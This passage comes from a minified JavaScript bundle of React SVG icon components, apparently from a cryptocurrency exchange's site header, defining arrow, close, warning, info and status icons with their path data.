l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"icon-16px-jiantou-xia","data-icon-group":"GateHeader","data-icon-version":"0.12.46",viewBox:"0 0 16 16",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2.905 5.205a.7.7 0 0 1 .99 0L8 9.31l4.105-4.105a.7.7 0 0 1 .99.99l-4.6 4.6a.7.7 0 0 1-.99 0l-4.6-4.6a.7.7 0 0 1 0-.99Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},76890:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"icon-16px-jiantou-you","data-icon-group":"GateHeader","data-icon-version":"0.12.46",viewBox:"0 0 16 16",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.705 2.905a.7.7 0 0 1 .99 0l4.6 4.6a.7.7 0 0 1 0 .99l-4.6 4.6a.7.7 0 1 1-.99-.99L9.81 8 5.705 3.895a.7.7 0 0 1 0-.99Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},40110:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"icon-16px-jiantou-zuo","data-icon-group":"GateHeader","data-icon-version":"0.12.46",viewBox:"0 0 16 16",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.795 2.905a.7.7 0 0 1 0 .99L6.69 8l4.105 4.105a.7.7 0 0 1-.99.99l-4.6-4.6a.7.7 0 0 1 0-.99l4.6-4.6a.7.7 0 0 1 .99 0Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},88385:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"icon-20px-mianban-daohangtiao-fill","data-icon-group":"GateHeader","data-icon-version":"0.12.46",viewBox:"0 0 20 20",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{d:"M1 5a4 4 0 0 1 8 0v3.5a.5.5 0 0 1-.5.5H5a4 4 0 0 1-4-4Zm10 0a4 4 0 1 1 4 4h-3.5a.5.5 0 0 1-.5-.5V5ZM1 15a4 4 0 0 1 4-4h3.5a.5.5 0 0 1 .5.5V15a4 4 0 1 1-8 0Zm10-3.5a.5.5 0 0 1 .5-.5H15a4 4 0 1 1-4 4v-3.5Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},50518:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"icon-24px-guanbi","data-icon-group":"GateHeader","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{d:"M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12ZM8.329 6.971l3.67 3.671 3.672-3.67a.96.96 0 0 1 1.358 1.357l-3.671 3.67 3.67 3.672a.96.96 0 0 1-1.357 1.358L12 13.358l-3.671 3.67a.96.96 0 1 1-1.358-1.357L10.642 12l-3.67-3.671A.96.96 0 0 1 8.328 6.97Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},9762:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"v31-12px-fill-jinggao","data-icon-group":"GateHeader","data-icon-version":"0.12.46",viewBox:"0 0 12 12",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6 12A6 6 0 1 0 6 0a6 6 0 0 0 0 12Zm-.6-9.075a.6.6 0 0 1 1.2 0V6.8a.6.6 0 0 1-1.2 0V2.925ZM6.7 8.9a.7.7 0 1 1-1.4 0 .7.7 0 0 1 1.4 0Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},27152:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"alphaponits","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("g",{className:u?"":"alpha ponits"},l.createElement("path",{className:u?"":"normal",d:"M12.703 22.362a1 1 0 0 1-1.406 0L8.726 19.82H5.18a1 1 0 0 1-1-1v-3.545l-2.544-2.57a1 1 0 0 1 0-1.407l2.544-2.57V5.18a1 1 0 0 1 1-1h3.545l2.57-2.543a1 1 0 0 1 1.407 0l2.57 2.543h3.546a1 1 0 0 1 1 1v3.545l2.543 2.57a1 1 0 0 1 0 1.407l-2.543 2.57v3.546a1 1 0 0 1-1 1h-3.545l-2.57 2.543Zm-.703-1.5 2.606-2.607h3.649v-3.649L20.86 12l-2.606-2.606V5.745h-3.649L12 3.14 9.394 5.745h-3.65v3.649L3.14 12l2.606 2.606v3.649h3.649L12 20.86Z",fill:c?(0,r.m)(i,0,"#303236"):"#303236"}),l.createElement("path",{className:u?"":"brand",d:"M16.476 7.632a26.275 26.275 0 0 1-1.394 3.8c.327 1.693.264 3.644.175 4.936H13.84c.055-.769.1-1.755.06-2.757-.386.594-.811 1.142-1.275 1.588-.686.657-1.524 1.158-2.488 1.158-.568 0-1.073-.146-1.489-.438a2.48 2.48 0 0 1-.87-1.133c-.343-.861-.312-1.924-.075-2.904.24-.991.713-1.997 1.368-2.768.65-.766 1.549-1.374 2.628-1.375 1.042 0 1.83.471 2.378 1.188.118.154.222.32.318.493.246-.642.451-1.256.61-1.788h1.47ZM11.7 9.152c-.517 0-1.056.292-1.551.876-.492.58-.877 1.377-1.072 2.186-.199.821-.18 1.56.014 2.05.094.234.22.395.369.499.146.102.358.182.678.182.454 0 .96-.237 1.51-.765.547-.524 1.072-1.275 1.551-2.141.14-.252.271-.513.4-.775-.156-.615-.368-1.119-.643-1.478-.312-.408-.703-.634-1.256-.634Z",fill:c?(0,r.m)(i,1,"#0068FF"):"#0068FF"}))))}},69868:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXanquanshezhi","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.016 21.493a2 2 0 0 0 1.968 0l5.484-3.1a4 4 0 0 0 2.032-3.482V6.535a2 2 0 0 0-1.337-1.887l-6.5-2.285a2 2 0 0 0-1.326 0l-6.5 2.285A2 2 0 0 0 3.5 6.535v8.376a4 4 0 0 0 2.032 3.483l5.484 3.099Zm4.207-9.382L12.11 9 9 12.111l3.111 3.111 3.111-3.11Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},24198:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXbangzhuzhongxin","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.25 4.5a2 2 0 0 1 2-2h11.5a2 2 0 0 1 2 2v15a2 2 0 0 1-2 2H7.25a2 2 0 0 1-2-2V18h-1.5a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h1.5v-3h-1.5a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h1.5V8h-1.5a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h1.5V4.5Zm4.81 5.27a.306.306 0 0 1-.31-.318C9.872 7.263 11.663 6.5 13.3 6.5c1.802 0 3.45.943 3.45 2.892 0 1.395-.82 2.059-1.606 2.656-.952.722-1.304.992-1.304 1.92v.135a.323.323 0 0 1-.323.322H12.47a.323.323 0 0 1-.323-.317l-.005-.28c-.05-1.197.64-1.935 1.508-2.566.762-.573 1.246-.95 1.246-1.77 0-1.065-.81-1.508-1.697-1.508-1.036 0-1.617.617-1.732 1.464-.024.177-.166.323-.344.323H10.06Zm2.065 6.106c0-.242.196-.438.438-.438h.874c.242 0 .438.196.438.438v.874a.438.438 0 0 1-.438.438h-.874a.438.438 0 0 1-.438-.438v-.874Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},94200:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXchevrondown","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"m12 13.51 6.062-6.352a.506.506 0 0 1 .734 0l1.059 1.11a.53.53 0 0 1 0 .728l-7.488 7.846a.506.506 0 0 1-.734 0L4.145 8.996a.53.53 0 0 1 0-.729l1.059-1.109a.506.506 0 0 1 .734 0L12 13.51Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},39775:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXchevronright","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.51 12 7.158 5.938a.506.506 0 0 1 0-.734l1.11-1.059a.53.53 0 0 1 .728 0l7.846 7.488c.21.2.21.533 0 .734l-7.846 7.488a.53.53 0 0 1-.729 0l-1.109-1.059a.506.506 0 0 1 0-.734L13.51 12Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},37449:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXchuangxinquzhanghu","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{d:"M10.794 21.339a9.556 9.556 0 0 0 1.612.004v-6.608c0-.782.608-1.486 1.583-1.984H8.253c.044 2.686.551 5.043 1.294 6.7.39.869.814 1.48 1.21 1.854l.037.034Zm-2.211-.466c-1.076-1.92-1.78-4.836-1.83-8.123H2.256c.301 3.786 2.856 6.94 6.327 8.123Zm7.891-9.623h4.52c-.317-4.007-3.161-7.305-6.943-8.31 1.326 1.7 2.26 4.751 2.423 8.31ZM9.199 2.94c-3.781 1.006-6.625 4.304-6.943 8.31h4.52c.164-3.559 1.097-6.61 2.423-8.31Zm-.921 8.31h6.695c-.117-2.374-.597-4.45-1.27-5.951-.389-.869-.814-1.48-1.21-1.853-.388-.366-.678-.446-.868-.446-.19 0-.48.08-.868.446-.396.373-.82.984-1.21 1.853-.673 1.501-1.153 3.577-1.27 5.952Zm12.716 1.508v-.007h-.016l.016.007Zm.756 2.617c0 1.035-1.73 1.875-3.862 1.875-2.134 0-3.863-.84-3.863-1.875 0-1.036 1.73-1.875 3.863-1.875s3.862.84 3.862 1.875Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"}),l.createElement("path",{d:"M21.75 16.36c0 1.078-1.742 1.953-3.89 1.953-2.15 0-3.891-.875-3.891-1.954l.001-.055h-.001v2.343h.001a1.029 1.029 0 0 0-.001.056c0 1.079 1.742 1.953 3.89 1.953 2.15 0 3.891-.874 3.891-1.953 0-.018 0-.037-.002-.055h.002v-2.289Z",fill:c?(0,r.m)(i,1,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,1,"currentColor"):"currentColor"}),l.createElement("path",{d:"M21.75 16.36a.94.94 0 0 0-.002-.056h.002v.055Z",fill:c?(0,r.m)(i,2,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,2,"currentColor"):"currentColor"})))}},43187:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXcirclefillederror","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10ZM7.757 9.172 10.586 12l-2.829 2.828a.5.5 0 0 0 0 .708l.707.707a.5.5 0 0 0 .708 0L12 13.414l2.828 2.829a.5.5 0 0 0 .708 0l.707-.707a.5.5 0 0 0 0-.708L13.414 12l2.829-2.828a.5.5 0 0 0 0-.708l-.707-.707a.5.5 0 0 0-.708 0L12 10.586 9.172 7.757a.5.5 0 0 0-.708 0l-.707.707a.5.5 0 0 0 0 .708Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},29708:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXcirclefilledinfo","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Zm1.404-12.309h.106c-.188.919-.45 1.806-.712 2.69-.4 1.35-.797 2.694-.924 4.132.03.03.043.043.059.049a.147.147 0 0 0 .046.004c.467.187.805-.322 1.09-.75.2-.3.373-.561.547-.52.476.106-.316.952-.422 1.058-.423.529-1.215 1.481-2.165 1.481-.687 0-1.374-.421-1.268-1.534.069-.727.364-1.656.648-2.552.15-.474.299-.94.408-1.361l.073-.266c.244-.884.438-1.585-.812-1.585v-.265c.476-.185 1.07-.238 1.664-.29.594-.053 1.188-.106 1.662-.291Zm-.962-3.295a1.16 1.16 0 0 1 .646-.196 1.171 1.171 0 0 1 1.162 1.164 1.165 1.165 0 0 1-1.389 1.142 1.161 1.161 0 0 1-.847-1.587c.088-.213.237-.395.428-.523Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},70502:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXcirclefilledprogress","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12 2c5.523 0 10 4.477 10 10s-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2Zm-1.5 5v7.196l5.632 2.234.736-1.86-4.368-1.732V7h-2Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},32313:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXcirclefilledsuccess","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Zm4.346-13.428-5.502 5.502-2.876-2.877a.5.5 0 0 0-.708 0l-.707.707a.5.5 0 0 0 0 .707l3.584 3.584a1 1 0 0 0 1.415 0l6.208-6.208a.5.5 0 0 0 0-.708l-.707-.707a.5.5 0 0 0-.707 0Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},84156:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXcirclefilledwarning","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Zm-1-8.25v-7h2v7h-2Zm0 3.5v-2h2v2h-2Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},97285:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXclose","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{d:"M5.977 4.151a.516.516 0 0 0-.73 0L4.15 5.246a.516.516 0 0 0 0 .73L10.175 12 4.15 18.023a.516.516 0 0 0 0 .73l1.095 1.096a.516.516 0 0 0 .73 0L12 13.825l6.023 6.024a.516.516 0 0 0 .73 0l1.096-1.095a.516.516 0 0 0 0-.73L13.825 12l6.024-6.023a.516.516 0 0 0 0-.73L18.754 4.15a.516.516 0 0 0-.73 0L12 10.175 5.977 4.15Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},41601:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXdailishang","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{d:"M8.5 11a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7Zm7.8 0a3 3 0 1 0 0-6 3 3 0 0 0 0 6ZM2 17.765A4.765 4.765 0 0 1 6.765 13h3.47A4.765 4.765 0 0 1 15 17.765V19a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1v-1.235ZM21 20h-4v-2.735A4.765 4.765 0 0 0 14.362 13h2.873A4.765 4.765 0 0 1 22 17.765V19a1 1 0 0 1-1 1Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},44891:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXdownfill","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{d:"m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"})))}},13856:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return l.createElement(o.Z,{disableSSR:m},l.createElement("svg",{"data-icon-id":"CEXfabidingdan","data-icon-group":"GateHeaderV5","data-icon-version":"0.12.46",viewBox:"0 0 24 24",width:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),height:t?((e||0)/375*100).toFixed(5)+"vw":e+(a?"rem":"px"),className:u?"":"iconpark-icon",style:f,fill:"none",...h},l.createElement("path",{d:"M2.625 4.98a2.34 2.34 0 0 1 2.34-2.34h8.714c.414 0 .81.164 1.103.457l2.986 2.986c.293.293.457.69.457 1.103v2.577a6.63 6.63 0 0 0-5.443 11.597H4.186a1.56 1.56 0 0 1-1.56-1.56V4.98Z",fill:c?(0,r.m)(i,0,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,0,"currentColor"):"currentColor"}),l.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.055 21.36a5.07 5.07 0 1 0 0-10.14 5.07 5.07 0 0 0 0 10.14Zm-2.121-5.07 2.121-2.121 2.122 2.121-2.122 2.121-2.121-2.121Z",fill:c?(0,r.m)(i,1,"currentColor"):"currentColor",datafollowfill:c?(0,r.m)(i,1,"currentColor"):"currentColor"})))}},33990:function(e,t,a){a.d(t,{Z:function(){return i}});var l=a(37667),r=a(31761),o=a(66038);let n={display:"block"},i=({size:e=16,useVw:t,useRem:a,color:i,withColor:c,noDefaultStyle:d,removeClassName:u,disableSSR:m,style:v,...h})=>{let p=d?{}:n,f=v?{...p,...v}:p;return 